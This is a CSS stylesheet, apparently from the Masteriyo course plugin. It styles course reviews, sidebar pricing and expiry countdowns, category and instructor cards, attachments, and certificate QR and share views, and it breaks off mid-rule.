.masteriyo-single-body__main--user-review__search-rating {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  gap: 24px;
}
@media screen and (max-width: 575px) {
  .masteriyo-single-body__main--user-review__search-rating {
    flex-direction: column;
    align-items: unset;
  }
}
.masteriyo-single-body__main--user-review__search {
  display: flex;
  align-items: center;
  gap: 12px;
  flex: 1;
  position: relative;
}
@media screen and (max-width: 450px) {
  .masteriyo-single-body__main--user-review__search {
    flex-direction: column;
    align-items: unset;
  }
}
.masteriyo-single-body__main--user-review__search svg {
  width: 18px;
  height: 18px;
  position: absolute;
  top: 10px;
  left: 12px;
}
.masteriyo-single-body__main--user-review__search input[type=text] {
  border-radius: 4px;
  border: 1px solid #e5e5e5;
  background: #ffffff;
  width: 100%;
  height: 38px;
  padding: 0 12px 0 40px;
  color: #383838;
}
.masteriyo-single-body__main--user-review__search input[type=text]::-moz-placeholder {
  color: #909090;
}
.masteriyo-single-body__main--user-review__search input[type=text]::placeholder {
  color: #909090;
}
.masteriyo-single-body__main--user-review__search input[type=text]:focus {
  border-color: #4584ff;
}
.masteriyo-single-body__main--user-review__search input[type=text]:focus-visible {
  outline: none;
}
.masteriyo-single-body__main--user-review__search .masteriyo-single-search-btn {
  border-radius: 4px;
  border: 1px solid #4584ff;
  background: #4584ff;
  padding: 6px 20px;
  color: #ffffff;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
}
.masteriyo-single-body__main--user-review__search .masteriyo-single-search-btn:hover {
  background: #548dfe;
}
.masteriyo-single-body__main--user-review__rating select {
  border-radius: 4px;
  border: 1px solid #e5e5e5;
  background: #fff;
  height: 38px;
  padding: 0 8px;
  color: #4e4e4e;
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
  width: 160px;
  cursor: pointer;
}
.masteriyo-single-body__main--user-review__rating select:focus {
  border-color: #4584ff;
}
.masteriyo-single-body__main--user-review__rating select:focus-visible {
  outline: none;
}
.masteriyo-single-body__main--user-review .masteriyo-load-more {
  width: 100%;
  margin-top: 24px;
  padding: 4px;
  font-size: 14px;
  background-color: transparent;
  border: 1px solid var(--masteriyo-color-primary);
  color: var(--masteriyo-color-primary);
  border-radius: 4px;
}
.masteriyo-single-body__main--user-review .masteriyo-load-more:hover {
  border: 1px solid var(--masteriyo-color-btn-blue-hover);
  color: var(--masteriyo-color-btn-blue-hover);
}
.masteriyo-single-body__main--review-lists, .masteriyo-single-body__main--reply-lists {
  list-style: none;
  margin: 0;
}
.masteriyo-single-body__main--review-list, .masteriyo-single-body__main--reply-list {
  display: flex;
  align-items: flex-start;
  gap: 16px;
}
@media screen and (max-width: 450px) {
  .masteriyo-single-body__main--review-list, .masteriyo-single-body__main--reply-list {
    flex-direction: column;
  }
}
.masteriyo-single-body__main--review-list img, .masteriyo-single-body__main--reply-list img {
  width: 52px;
  height: 52px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 50%;
}
.masteriyo-single-body__main--review-list-name, .masteriyo-single-body__main--reply-list-name {
  color: #4e4e4e;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
  margin-bottom: 2px;
  display: block;
}
.masteriyo-single-body__main--review-list-content-wrapper, .masteriyo-single-body__main--reply-list-content-wrapper {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 12px;
}
@media screen and (max-width: 575px) {
  .masteriyo-single-body__main--review-list-content-wrapper, .masteriyo-single-body__main--reply-list-content-wrapper {
    flex-direction: column;
    align-items: unset;
    gap: 8px;
  }
}
.masteriyo-single-body__main--review-list-content-wrapper .masteriyo-review-title, .masteriyo-single-body__main--reply-list-content-wrapper .masteriyo-review-title {
  color: #383838;
  font-size: 16px;
  font-weight: 600;
  line-height: 26px;
  width: 100%;
  margin-bottom: 0;
}
.masteriyo-single-body__main--review-list-content__rating-star, .masteriyo-single-body__main--reply-list-content__rating-star {
  display: flex;
  align-items: center;
  gap: 2px;
}
.masteriyo-single-body__main--review-list-content__rating-star svg, .masteriyo-single-body__main--reply-list-content__rating-star svg {
  width: 18px;
  height: 18px;
  fill: #e59819;
}
.masteriyo-single-body__main--review-list-content-desc, .masteriyo-single-body__main--reply-list-content-desc {
  color: #4e4e4e;
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
  flex: 1;
}
.masteriyo-single-body__main--review-list-content-reply-btn, .masteriyo-single-body__main--reply-list-content-reply-btn {
  display: flex;
  align-items: center;
  gap: 6px;
  background: transparent;
  border: 0;
  color: #7a7a7a;
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
  text-decoration-line: underline;
  cursor: pointer;
  margin-top: 12px;
}
.masteriyo-single-body__main--review-list-content-reply-btn svg, .masteriyo-single-body__main--reply-list-content-reply-btn svg {
  width: 18px;
  height: 18px;
}
.masteriyo-single-body__main--review-list {
  padding-bottom: 24px;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 28px;
}
.masteriyo-single-body__main--review-list:last-child {
  padding-bottom: 0;
  border-bottom: 0;
  margin-bottom: 0;
}
.masteriyo-single-body__main--review-list-content {
  flex: 1;
}
.masteriyo-single-body__main--review-list-content .masteriyo-single-body__main--reply-lists {
  margin-top: 24px;
  padding-top: 24px;
  border-top: 1px solid #ebebeb;
}
@media screen and (max-width: 450px) {
  .masteriyo-single-body__main--review-list-content .masteriyo-single-body__main--reply-lists {
    margin-left: 40px;
  }
}
.masteriyo-single-body__main--review-form {
  margin-top: 32px;
}
.masteriyo-single-body__main--review-form-heading {
  color: #383838;
  font-size: 22px;
  font-weight: 600;
  line-height: 150%;
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 16px;
  margin-bottom: 24px;
}
.masteriyo-single-body__main--review-form form .masteriyo-single-form-group {
  margin-bottom: 24px;
}
.masteriyo-single-body__main--review-form form .masteriyo-single-form-group label {
  color: #383838;
  font-size: 16px;
  font-weight: 500;
  line-height: 26px;
  display: block;
  margin-bottom: 6px;
}
.masteriyo-single-body__main--review-form form .masteriyo-single-form-group .masteriyo-single--review-star-rating {
  display: flex;
  align-items: center;
}
.masteriyo-single-body__main--review-form form .masteriyo-single-form-group .masteriyo-single--review-star-rating svg {
  width: 20px;
  height: 20px;
  fill: #e59819;
}
.masteriyo-single-body__main--review-form form .masteriyo-single-form-group input,
.masteriyo-single-body__main--review-form form .masteriyo-single-form-group textarea {
  height: 38px;
  border-radius: 4px;
  border: 1px solid #e4e4e4;
  background: #ffffff;
  padding: 12px 16px;
  width: 100%;
  color: #383838;
}
.masteriyo-single-body__main--review-form form .masteriyo-single-form-group input:focus,
.masteriyo-single-body__main--review-form form .masteriyo-single-form-group textarea:focus {
  border-color: #4584ff;
}
.masteriyo-single-body__main--review-form form .masteriyo-single-form-group input:focus-visible,
.masteriyo-single-body__main--review-form form .masteriyo-single-form-group textarea:focus-visible {
  outline: none;
}
.masteriyo-single-body__main--review-form form .masteriyo-single-form-group textarea {
  height: auto;
}
.masteriyo-single-body__main--review-form form .masteriyo-single--review-submit {
  border-radius: 3px;
  background: #4584ff;
  padding: 8px 16px;
  border: 1px solid #4584ff;
  color: #ffffff;
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
  letter-spacing: 0.2px;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
}
.masteriyo-single-body__main--review-form form .masteriyo-single--review-submit:hover {
  background: #548dfe;
  border-color: #548dfe;
}
.masteriyo-single-body__aside {
  width: 30%;
  padding: 12px 12px 24px 12px;
  border-radius: 6px;
  background: #ffffff;
  box-shadow: 0px 6px 30px 0px rgba(10, 10, 10, 0.08);
  height: -moz-max-content;
  height: max-content;
  position: sticky;
  position: -webkit-sticky;
  top: 36px;
}
@media screen and (max-width: 991px) {
  .masteriyo-single-body__aside {
    width: 100%;
  }
}
.masteriyo-single-body__aside .masteriyo-course-expiration {
  display: flex;
  align-items: center;
  gap: 6px;
  border-radius: 6px;
  background: #fff4f4;
  padding: 8px 12px 8px 8px;
  width: -moz-max-content;
  width: max-content;
}
.masteriyo-single-body__aside .masteriyo-course-expiration svg {
  width: 20px;
  height: 20px;
  fill: #f25656;
}
.masteriyo-single-body__aside .masteriyo-course-expiration p {
  margin-bottom: 0;
  line-height: 26px;
  color: #f25656;
  font-weight: 500;
}
.masteriyo-single-body__aside .masteriyo-retake-btn {
  border-radius: 4px;
  border: 1px solid #a7a7a7;
  padding: 10px 20px;
  width: 44px;
  height: 44px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  transition: all 0.3s ease-in-out;
}
.masteriyo-single-body__aside .masteriyo-retake-btn span {
  display: flex;
  align-items: center;
  justify-content: center;
}
.masteriyo-single-body__aside .masteriyo-retake-btn span svg {
  width: 20px;
  height: 20px;
  fill: #a7a7a7;
  transition: all 0.3s ease-in-out;
}
.masteriyo-single-body__aside .masteriyo-retake-btn:hover {
  border-color: #494949;
}
.masteriyo-single-body__aside .masteriyo-retake-btn:hover span svg {
  fill: #494949;
}
.masteriyo-single-body__aside--heading {
  color: #383838;
  font-size: 18px;
  font-weight: 600;
  line-height: 26px;
  border-bottom: 1px solid #ebecf2;
  padding-bottom: 16px;
  margin-bottom: 0;
}
.masteriyo-single-body__aside--price {
  padding: 20px;
  border-radius: 3px;
  background: #fbfbfb;
  display: flex;
  flex-direction: column;
  gap: 16px;
  margin-bottom: 28px;
}
.masteriyo-single-body__aside--price-wrapper {
  display: flex;
  align-items: center;
  gap: 8px;
  flex-direction: row-reverse;
  justify-content: flex-end;
}
.masteriyo-single-body__aside--price-offer {
  color: #383838;
  font-size: 26px;
  font-weight: 600;
  line-height: 36px;
  margin: 0;
}
.masteriyo-single-body__aside--price-sale {
  color: #979797;
  font-size: 16px;
  font-weight: 500;
  line-height: 26px;
  padding: 0 6px;
  margin: 0;
  position: relative;
}
.masteriyo-single-body__aside--price-sale::before {
  content: "";
  background: rgba(229, 0, 68, 0.75);
  height: 2px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%) rotate(-5deg);
  width: 100%;
}
.masteriyo-single-body__aside--price-button {
  padding: 10px 20px;
  border-radius: 4px;
  background: #4584ff;
  color: #ffffff;
  font-size: 16px;
  font-weight: 500;
  line-height: 26px;
  text-decoration: none;
  text-align: center;
  transition: all 0.3s ease-in-out;
  display: flex;
  align-items: center;
  justify-content: center;
}
.masteriyo-single-body__aside--price-button:hover {
  background: #548dfe;
  color: #ffffff;
}
.masteriyo-single-body__aside--price .masteriyo-course-expiration {
  margin-bottom: 0;
}
.masteriyo-single-body__aside--items-wrapper {
  padding: 0 12px;
  display: flex;
  flex-direction: column;
  gap: 28px;
}
.masteriyo-single-body__aside--course-includes {
  display: flex;
  flex-direction: column;
  gap: 20px;
}
.masteriyo-single-body__aside--course-includes ul {
  padding-left: 0;
  list-style: none;
  margin: 0;
}
.masteriyo-single-body__aside--course-includes ul li {
  color: #4e4e4e;
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
  margin-bottom: 12px;
  position: relative;
  padding-left: 28px;
}
.masteriyo-single-body__aside--course-includes ul li:last-child {
  margin-bottom: 0;
}
.masteriyo-single-body__aside--course-includes ul li::before {
  content: "";
  background-image: url("../../assets/img/svgs/icon-check.svg");
  background-repeat: no-repeat;
  background-size: 100%;
  background-position: center;
  width: 16px;
  height: 16px;
  position: absolute;
  top: 4px;
  left: 0;
}
.masteriyo-single-body__aside--course-includes ul li p {
  color: #4e4e4e;
  font-size: 15px;
  font-weight: 400;
  line-height: 26px;
  margin-bottom: 0;
}
.masteriyo-single-body__aside--course-instructor {
  display: flex;
  flex-direction: column;
  gap: 20px;
}
.masteriyo-single-body__aside--course-instructor-items {
  display: flex;
  flex-direction: column;
  gap: 16px;
}
.masteriyo-single-body__aside--course-instructor-items .masteriyo-single--author img {
  width: 32px;
  height: 32px;
}
.masteriyo-single-body__aside--course-instructor-items .masteriyo-single--author-name {
  font-size: 15px;
  line-height: 25px;
  font-weight: 400;
}
.masteriyo-single-body__aside--enroll {
  display: flex;
  align-items: center;
  gap: 12px;
}
.masteriyo-single-body__aside--enroll .masteriyo-enroll-btn {
  flex: 1;
}
.masteriyo-single .course-progress {
  color: #4e4e4e;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  margin-bottom: 2px;
  width: 100%;
}
.masteriyo-single .masteriyo-progress-info {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}
.masteriyo-single .progress-percent {
  text-align: right;
}
.masteriyo-single .course-progress-bar {
  flex: 100%;
  padding-bottom: 24px;
}
.masteriyo-single .course-progress-bar .masteriyo-progress-bar-container {
  width: 100%;
  background-color: var(--masteriyo-color-white);
  border-radius: 5px;
  height: 5px;
  margin-top: 10px;
}
.masteriyo-single .course-progress-bar .masteriyo-progress-bar {
  height: 100%;
  background-color: var(--masteriyo-color-primary);
  border-radius: 5px;
  transition: width 0.3s ease;
}

@keyframes progressBarAnimation {
  0% {
    width: 0;
  }
  100% {
    width: var(--value);
  }
}
.masteriyo-single-body__aside .masteriyo-course-expiry-countdown {
  border-radius: 4px;
  border: 1px solid #ebecf2;
  background: #fff;
  padding: 20px;
  display: flex;
  align-items: center;
  gap: 12px;
  flex-direction: column;
  margin-bottom: 24px;
}
.masteriyo-single-body__aside .masteriyo-course-expiry-countdown__progress {
  width: 100px;
  height: 100px;
  position: relative;
}
.masteriyo-single-body__aside .masteriyo-course-expiry-countdown__progress div[role=progressbar] {
  --size: 100px;
  --fg: #4584ff;
  --bg: #def;
  --pgPercentage: var(--value);
  animation: circleProgressBar 3s 1 forwards;
  width: var(--size);
  height: var(--size);
  border-radius: 50%;
  display: grid;
  place-items: center;
  background: radial-gradient(closest-side, white 80%, transparent 0 99.9%, white 0), conic-gradient(var(--fg) calc(var(--pgPercentage) * 1%), var(--bg) 0);
  font-family: Helvetica, Arial, sans-serif;
  font-size: calc(var(--size) / 5);
  color: var(--fg);
}
.masteriyo-single-body__aside .masteriyo-course-expiry-countdown__progress .validity-countdown {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0;
  flex-direction: column;
}
.masteriyo-single-body__aside .masteriyo-course-expiry-countdown__progress .validity-countdown span {
  font-size: 16px;
  line-height: 22px;
  font-weight: 500;
}
.masteriyo-single-body__aside .masteriyo-course-expiry-countdown__content {
  flex: 1;
}
.masteriyo-single-body__aside .masteriyo-course-expiry-countdown__heading {
  color: #383838;
  font-size: 15px;
  font-weight: 600;
  line-height: 22px;
  margin-bottom: 8px;
}
.masteriyo-single-body__aside .masteriyo-course-expiry-countdown__desc {
  color: #555;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
}

@keyframes circleProgressBar {
  0%, 33% {
    --pgPercentage: 0;
  }
  100% {
    --pgPercentage: var(--value);
  }
}
masteriyo-btn-disabled {
  background: #d9d9d9;
  color: #383838;
  opacity: 0.4;
  pointer-events: none;
}

.masteriyo-course-categories {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  justify-content: flex-start;
  margin-left: -15px;
  margin-right: -15px;
  margin-top: -15px;
}
.masteriyo-course-categories .masteriyo-col.swiper-slide .masteriyo-category-card__image {
  height: 165px;
}
.masteriyo-course-categories .masteriyo-col.swiper-slide .masteriyo-category-card__image img {
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.masteriyo-category-card {
  background-color: var(--masteriyo-color-white);
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 4px;
}
.masteriyo-category-card__image img {
  width: 100%;
  height: auto;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  margin-bottom: 0;
  padding-bottom: 0;
}
.masteriyo-category-card__detail {
  padding: 16px 20px;
}
.masteriyo-category-card h2, .masteriyo-category-card__title {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.5;
  margin-top: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
.masteriyo-category-card h2 a, .masteriyo-category-card__title a {
  color: var(--masteriyo-color-grey-dark);
  text-decoration: none;
}
.masteriyo-category-card h2 a:hover, .masteriyo-category-card__title a:hover {
  text-decoration: none;
  color: var(--masteriyo-color-primary);
}
.masteriyo-category-card__courses {
  font-size: 13px;
  margin-top: 4px;
}
.masteriyo-category-card__courses span {
  margin-right: 8px;
}
.masteriyo-category-card__description {
  font-size: 14px;
  margin-top: 12px;
}

.masteriyo-instructors-list {
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
  margin: 2rem 0;
}
.masteriyo-instructors-list.columns-1 .masteriyo-col {
  flex-basis: calc(100% / 1 - 1rem);
  padding: 0;
  margin: 0;
}
.masteriyo-instructors-list.columns-1 .masteriyo-col .masteriyo-instructor-card {
  border-radius: 0.5rem;
  transition: box-shadow 0.3s ease;
  padding: 1.5rem;
  padding-top: 24px;
  background: #f8fafb;
  position: relative;
  overflow: hidden;
}
.masteriyo-instructors-list.columns-1 .masteriyo-col .masteriyo-instructor-card:hover {
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1);
}
.masteriyo-instructors-list.columns-1 .masteriyo-col .masteriyo-instructor-card__image-wrapper {
  position: relative;
}
.masteriyo-instructors-list.columns-1 .masteriyo-col .masteriyo-instructor-card__image {
  width: 100%;
  height: auto;
}
.masteriyo-instructors-list.columns-1 .masteriyo-col .masteriyo-instructor-card__image img {
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 5px;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  padding: 2px;
}
.masteriyo-instructors-list.columns-1 .masteriyo-col .masteriyo-instructor-card__detail {
  margin-top: 1rem;
}
.masteriyo-instructors-list.columns-1 .masteriyo-col .masteriyo-instructor-card__title {
  margin-bottom: 0.5rem;
  font-size: 1.4rem;
  color: #222;
}
.masteriyo-instructors-list.columns-1 .masteriyo-col .masteriyo-instructor-card__title a {
  text-decoration: none;
  color: inherit;
  transition: all 0.3s ease-in-out;
}
.masteriyo-instructors-list.columns-1 .masteriyo-col .masteriyo-instructor-card__title a:hover {
  color: var(--masteriyo-color-primary);
}
.masteriyo-instructors-list.columns-1 .masteriyo-col .masteriyo-instructor-card__info, .masteriyo-instructors-list.columns-1 .masteriyo-col .masteriyo-instructor-card__description {
  font-size: 0.9rem;
  color: #666;
  margin-bottom: 0;
}
.masteriyo-instructors-list.columns-1 .masteriyo-col .masteriyo-instructor-card__info span {
  display: flex;
  align-items: center;
  gap: 6px;
}
.masteriyo-instructors-list.columns-1 .masteriyo-col .masteriyo-instructor-card__info span svg {
  fill: #666;
  width: 18px;
  height: 18px;
}
.masteriyo-instructors-list.columns-1 .masteriyo-col .masteriyo-instructor-card__info span.courses-count, .masteriyo-instructors-list.columns-1 .masteriyo-col .masteriyo-instructor-card__info span.students-count {
  position: absolute;
  top: 20px;
  right: 20px;
  background: #f6fbff;
  border-radius: 30px;
  font-weight: 600;
  color: #666;
}
.masteriyo-instructors-list.columns-1 .masteriyo-col .masteriyo-instructor-card__info span.students-count {
  top: 44px;
}
.masteriyo-instructors-list.columns-2 .masteriyo-col {
  flex-basis: calc(100% / 2 - 1rem);
  padding: 0;
  margin: 0;
}
.masteriyo-instructors-list.columns-2 .masteriyo-col .masteriyo-instructor-card {
  border-radius: 0.5rem;
  transition: box-shadow 0.3s ease;
  padding: 1.5rem;
  padding-top: 24px;
  background: #f8fafb;
  position: relative;
  overflow: hidden;
}
.masteriyo-instructors-list.columns-2 .masteriyo-col .masteriyo-instructor-card:hover {
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1);
}
.masteriyo-instructors-list.columns-2 .masteriyo-col .masteriyo-instructor-card__image-wrapper {
  position: relative;
}
.masteriyo-instructors-list.columns-2 .masteriyo-col .masteriyo-instructor-card__image {
  width: 100%;
  height: auto;
}
.masteriyo-instructors-list.columns-2 .masteriyo-col .masteriyo-instructor-card__image img {
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 5px;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  padding: 2px;
}
.masteriyo-instructors-list.columns-2 .masteriyo-col .masteriyo-instructor-card__detail {
  margin-top: 1rem;
}
.masteriyo-instructors-list.columns-2 .masteriyo-col .masteriyo-instructor-card__title {
  margin-bottom: 0.5rem;
  font-size: 1.4rem;
  color: #222;
}
.masteriyo-instructors-list.columns-2 .masteriyo-col .masteriyo-instructor-card__title a {
  text-decoration: none;
  color: inherit;
  transition: all 0.3s ease-in-out;
}
.masteriyo-instructors-list.columns-2 .masteriyo-col .masteriyo-instructor-card__title a:hover {
  color: var(--masteriyo-color-primary);
}
.masteriyo-instructors-list.columns-2 .masteriyo-col .masteriyo-instructor-card__info, .masteriyo-instructors-list.columns-2 .masteriyo-col .masteriyo-instructor-card__description {
  font-size: 0.9rem;
  color: #666;
  margin-bottom: 0;
}
.masteriyo-instructors-list.columns-2 .masteriyo-col .masteriyo-instructor-card__info span {
  display: flex;
  align-items: center;
  gap: 6px;
}
.masteriyo-instructors-list.columns-2 .masteriyo-col .masteriyo-instructor-card__info span svg {
  fill: #666;
  width: 18px;
  height: 18px;
}
.masteriyo-instructors-list.columns-2 .masteriyo-col .masteriyo-instructor-card__info span.courses-count, .masteriyo-instructors-list.columns-2 .masteriyo-col .masteriyo-instructor-card__info span.students-count {
  position: absolute;
  top: 20px;
  right: 20px;
  background: #f6fbff;
  border-radius: 30px;
  font-weight: 600;
  color: #666;
}
.masteriyo-instructors-list.columns-2 .masteriyo-col .masteriyo-instructor-card__info span.students-count {
  top: 44px;
}
.masteriyo-instructors-list.columns-3 .masteriyo-col {
  flex-basis: calc(100% / 3 - 1rem);
  padding: 0;
  margin: 0;
}
.masteriyo-instructors-list.columns-3 .masteriyo-col .masteriyo-instructor-card {
  border-radius: 0.5rem;
  transition: box-shadow 0.3s ease;
  padding: 1.5rem;
  padding-top: 24px;
  background: #f8fafb;
  position: relative;
  overflow: hidden;
}
.masteriyo-instructors-list.columns-3 .masteriyo-col .masteriyo-instructor-card:hover {
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1);
}
.masteriyo-instructors-list.columns-3 .masteriyo-col .masteriyo-instructor-card__image-wrapper {
  position: relative;
}
.masteriyo-instructors-list.columns-3 .masteriyo-col .masteriyo-instructor-card__image {
  width: 100%;
  height: auto;
}
.masteriyo-instructors-list.columns-3 .masteriyo-col .masteriyo-instructor-card__image img {
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 5px;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  padding: 2px;
}
.masteriyo-instructors-list.columns-3 .masteriyo-col .masteriyo-instructor-card__detail {
  margin-top: 1rem;
}
.masteriyo-instructors-list.columns-3 .masteriyo-col .masteriyo-instructor-card__title {
  margin-bottom: 0.5rem;
  font-size: 1.4rem;
  color: #222;
}
.masteriyo-instructors-list.columns-3 .masteriyo-col .masteriyo-instructor-card__title a {
  text-decoration: none;
  color: inherit;
  transition: all 0.3s ease-in-out;
}
.masteriyo-instructors-list.columns-3 .masteriyo-col .masteriyo-instructor-card__title a:hover {
  color: var(--masteriyo-color-primary);
}
.masteriyo-instructors-list.columns-3 .masteriyo-col .masteriyo-instructor-card__info, .masteriyo-instructors-list.columns-3 .masteriyo-col .masteriyo-instructor-card__description {
  font-size: 0.9rem;
  color: #666;
  margin-bottom: 0;
}
.masteriyo-instructors-list.columns-3 .masteriyo-col .masteriyo-instructor-card__info span {
  display: flex;
  align-items: center;
  gap: 6px;
}
.masteriyo-instructors-list.columns-3 .masteriyo-col .masteriyo-instructor-card__info span svg {
  fill: #666;
  width: 18px;
  height: 18px;
}
.masteriyo-instructors-list.columns-3 .masteriyo-col .masteriyo-instructor-card__info span.courses-count, .masteriyo-instructors-list.columns-3 .masteriyo-col .masteriyo-instructor-card__info span.students-count {
  position: absolute;
  top: 20px;
  right: 20px;
  background: #f6fbff;
  border-radius: 30px;
  font-weight: 600;
  color: #666;
}
.masteriyo-instructors-list.columns-3 .masteriyo-col .masteriyo-instructor-card__info span.students-count {
  top: 44px;
}
.masteriyo-instructors-list.columns-4 .masteriyo-col {
  flex-basis: calc(100% / 4 - 1rem);
  padding: 0;
  margin: 0;
}
.masteriyo-instructors-list.columns-4 .masteriyo-col .masteriyo-instructor-card {
  border-radius: 0.5rem;
  transition: box-shadow 0.3s ease;
  padding: 1.5rem;
  padding-top: 24px;
  background: #f8fafb;
  position: relative;
  overflow: hidden;
}
.masteriyo-instructors-list.columns-4 .masteriyo-col .masteriyo-instructor-card:hover {
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1);
}
.masteriyo-instructors-list.columns-4 .masteriyo-col .masteriyo-instructor-card__image-wrapper {
  position: relative;
}
.masteriyo-instructors-list.columns-4 .masteriyo-col .masteriyo-instructor-card__image {
  width: 100%;
  height: auto;
}
.masteriyo-instructors-list.columns-4 .masteriyo-col .masteriyo-instructor-card__image img {
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 5px;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  padding: 2px;
}
.masteriyo-instructors-list.columns-4 .masteriyo-col .masteriyo-instructor-card__detail {
  margin-top: 1rem;
}
.masteriyo-instructors-list.columns-4 .masteriyo-col .masteriyo-instructor-card__title {
  margin-bottom: 0.5rem;
  font-size: 1.4rem;
  color: #222;
}
.masteriyo-instructors-list.columns-4 .masteriyo-col .masteriyo-instructor-card__title a {
  text-decoration: none;
  color: inherit;
  transition: all 0.3s ease-in-out;
}
.masteriyo-instructors-list.columns-4 .masteriyo-col .masteriyo-instructor-card__title a:hover {
  color: var(--masteriyo-color-primary);
}
.masteriyo-instructors-list.columns-4 .masteriyo-col .masteriyo-instructor-card__info, .masteriyo-instructors-list.columns-4 .masteriyo-col .masteriyo-instructor-card__description {
  font-size: 0.9rem;
  color: #666;
  margin-bottom: 0;
}
.masteriyo-instructors-list.columns-4 .masteriyo-col .masteriyo-instructor-card__info span {
  display: flex;
  align-items: center;
  gap: 6px;
}
.masteriyo-instructors-list.columns-4 .masteriyo-col .masteriyo-instructor-card__info span svg {
  fill: #666;
  width: 18px;
  height: 18px;
}
.masteriyo-instructors-list.columns-4 .masteriyo-col .masteriyo-instructor-card__info span.courses-count, .masteriyo-instructors-list.columns-4 .masteriyo-col .masteriyo-instructor-card__info span.students-count {
  position: absolute;
  top: 20px;
  right: 20px;
  background: #f6fbff;
  border-radius: 30px;
  font-weight: 600;
  color: #666;
}
.masteriyo-instructors-list.columns-4 .masteriyo-col .masteriyo-instructor-card__info span.students-count {
  top: 44px;
}
.course-attachments {
  padding-right: 32px;
  padding-left: 32px;
  padding-bottom: 32px;
}

.attachment-content-main {
  border-bottom: 1px solid var(--masteriyo-color-border);
  padding-bottom: 16px;
  margin-bottom: 16px;
}
.attachment-content-main:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}
.attachment-content-image {
  display: flex;
  align-items: center;
}
.attachment-content-image svg {
  margin-right: 16px;
  width: 1.5rem;
  min-width: 1.5rem;
}
.attachment-content-image-text {
  font-size: 14px;
  font-weight: 600;
  flex-grow: 1;
  flex-basis: 50%;
}
.attachment-content-image-text:hover {
  color: var(--masteriyo-color-primary);
}
.attachment-content-description {
  margin-left: 16px;
  font-size: 13px;
  font-weight: 400;
  color: var(--masteriyo-color-text);
}

.masteriyo-qr-certificate {
  min-height: calc(100vh - 32px);
  display: flex;
  align-items: center;
  justify-content: center;
  background: #e3e3e3;
}
@media screen and (max-width: 600px) {
  .masteriyo-qr-certificate {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.masteriyo-qr-certificate--wrapper {
  width: 550px;
  max-width: 100%;
  padding: 100px 40px 40px;
  border-radius: 8px;
  background: #fff;
  position: relative;
}
.masteriyo-qr-certificate__avatar {
  position: absolute;
  top: -72px;
  left: 40px;
  background: #e3e3e3;
  padding: 12px;
  border-radius: 50%;
}
.masteriyo-qr-certificate__avatar img {
  width: 120px;
  height: 120px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 50%;
}
.masteriyo-qr-certificate__desc {
  display: flex;
  flex-direction: column;
  gap: 30px;
}
.masteriyo-qr-certificate__desc--content {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(100px, 1fr));
  align-items: center;
}
.masteriyo-qr-certificate__desc--content label {
  color: #222222;
  font-size: 16px;
  font-weight: 500;
  line-height: 150%;
}
.masteriyo-qr-certificate__desc--content p {
  color: #383838;
  font-size: 16px;
  font-weight: 400;
  line-height: 150%;
  margin-top: 0px;
}

.masteriyo-certificate-share-container {
  display: flex;
  align-items: center;
  gap: 10px;
  position: relative;
}

.masteriyo-certificate-share-button {
  box-sizing: border-box;
  color: var(--masteriyo-color-primary);
  background: var(--masteriyo-color-white);
  border: 1px solid var(--masteriyo-color-primary);
  padding: 6px 16px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: 500;
  text-decoration: none;
}
.masteriyo-certificate-share-button:hover {
  box-sizing: border-box;
  color: var(--masteriyo-color-primary);
  background: var(--masteriyo-color-white);
  border: 1px solid var(--masteriyo-color-primary);
  padding: 6px 16px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: 500;
  text-decoration: none;
}

.masteriyo-certificate-share-modal .masteriyo-overlay {
  align-items: center;
}

.masteriyo-certificate-share-popup {
  border-radius: 8px;
  background: #fff;
  box-shadow: 0px 0px 25px 0px rgba(10, 10, 10, 0.1);
  display: flex;
  width: 60%;
  height: auto;
  padding: 28px 28px 30px 28px;
  flex-direction: column;
  gap: 32px;
}

.masteriyo-certificate-share__wrapper {
  position: relative;
}
.masteriyo-certificate-share__heading {
  color: #222222;
  font-size: 24px;
  font-weight: 700;
  line-height: 32px;
  padding-bottom: 16px;
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 18px;
}
.masteriyo-certificate-share__exit-popup {
